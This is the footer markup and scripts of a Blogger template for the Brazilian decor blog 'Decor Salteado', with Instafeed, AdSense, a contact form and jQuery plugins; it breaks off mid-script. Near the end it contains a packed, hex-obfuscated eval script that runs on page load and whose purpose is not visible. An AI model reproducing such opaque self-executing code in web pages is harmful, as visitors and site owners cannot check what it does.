this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='section' id='footer-instagram'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_footer-instagram_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9996079757"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />

<br />

<style>
a.mennu{
width: 100%;
background-color: #000; /* cor do fundo */
padding-bottom: 5px; 
display: inline-block; 
padding: 5px; /* tamanho da caixinha */
letter-spacing:2px;
text-align: center; 
margin: 0px; /* distância */
color:#fff; /* cor do link */
font-size: 11px; /* tamanho da fonte */
font-family: 'Raleway', sans-serif;
font-weight:normal;
text-transform:uppercase;
}

</style>

<center>

<a class="mennu" href=" https://www.decorsalteado.com/  ">Quem Somos

<a class="mennu" href=" https://www.decorsalteado.com/p/termos-e-condicoes-de-uso-e-politica-de.html ">Termos de Uso</a> 

<a class="mennu" href=" https://www.decorsalteado.com/  ">Imprensa</a>

<a class="mennu" href=" https://www.decorsalteado.com/  ">Anuncie</a>

</a></center>



<span style="color: #000000;">-</span><br />


<div style="text-align: center;">
<span style="color: #666666; font-size:11px;">COMPARTILHE O DECORSALTEADO TAMBÉM EM&nbsp;</span></div>
<div style="text-align: center;">
<span style="color: #666666;font-size:11px">SUAS REDES</span></div>
:

<center> 
<a href="https://www.facebook.com/BlogDecorSalteado" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiow2dzPiYEbNwdWR53dNmAbrmCR8uGAzaxiss4m4nuqcdm24FhklCIYoZ3BQjB5dQp_OJ6RkF5Kz0osCBk9jxtN0VyCAGnpDjW_quvOEbZz4r2a9yZ-GvgO-MbofM_Emt5IUDoHavQwog/s1600/facebook.png" /></a> 

<a href="https://twitter.com/decorsalteado" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3b4du_OYWwsQYhlY_57Txqj_LfZ1cCALWW-IlAnkOhj1bB5h12vkXO6ceEtd-PPlQPlJZzOIY3WYrczTJSsFuCStNdpgRxIVWVp2Uzk_UTpmjrE3ukIvTIC2A6ZWQ4uLz_WR5eXmZQXM/s1600/twitter.png" /></a> 

<a href="https://www.instagram.com/decorsalteado" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjPXmeSYSM3gImucSWXRr_r1K9560n9u1eUPFc4Uy2OVwkPVJvVDlceFcXdM8jUfcL7slj1yB4Es2RiGV5VJXQv_LINzQEk3X3ctlKUxkptmIzHXcfWUP7yeF5h3-7J07G5Yqov5IXi90/s1600/instagram.png" /></a> 

<a href="https://br.pinterest.com/decorsalteado/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFHQyfHOEGrw4gx6-dRv3vv9zyYEIzs1MZP0Bn5wPKXYhN4WnUVAS5YY3NQjQ5MOB5bNHYORx6n8M4EPPI9DYAP2a3SQZqpyYIIYgLRYACU9LNKMR4jrz92ZMFhAaY7u1db-9smVWgDZc/s1600/pinterest.png" /></a>

<a href="https://plus.google.com/+DecorSalteadods" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7a3fyIPM0zutdghWtCyz3fpDrCSRG4PJv2-caU333AxoRKTAgxl8cmIhAXtFvyLoSR3VBvH96vqTcrET1NSZhT0UKGUHR6-fgwxnqXhE0RuuaYzYUXCY9UGVpk8Ml_Gnqfb5EjWcJvVQ/s1600/googlemais.png" /></a> 





<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<br /></center>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulário de contato</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<br />




<center>
<a href="https://decorsalteada.blogspot.com/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuGKnB6z3eA-NMbaq8djfTzdOZDB66l2BGR0q9i7hJcqbVBdOHcPzzDnvp04kRpJeMb9v1LX2nRISs4PCmrkceR2rKS1oZ_VACEyBt9mwhutLXCJJDYcsXasa1Ugp19Zq3Gkwl58_qQRPt/s1600/LOGOTIPO+2019+2.png"/></a>

</center>

<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<div id='rodape-creditos'>
<table border='0' cellpadding='5' cellspacing='0' oncontextmenu='return false' ondragstart='return false' width='100%'>
<tr>
<td style='width:100%; text-align:center; color: #616161; font-family:Open Sans; font-weight:normal; letter-spacing:0px; text-transform:none; font-size: 11px;'>
<a href='  https://decorsalteada.blogspot.com/ '>   Copyright decorsalteado.com - 2019 - All Rights Reserved  </a>
<br/>
<a href='https://decorsalteada.blogspot.com/' target='_blank' title='Decor Salteado'>
<span style='text-align:center; letter-spacing:0px; font-family:Open Sans; font-weight:normal; color: #3B3B3B; text-transform:none; font-size: 11px; '> This website uses cookies to ensure you get the best experience on our website.    </span>
<span style='text-align:center; font-family:Open Sans; letter-spacing:0px; font-weight:normal;  color: #999999;  text-transform:none; font-size: 11px; '>  Learn more </span></a>
</td>
</tr>
</table>
</div>
<!-- Footer Copyright -->
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méne než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var 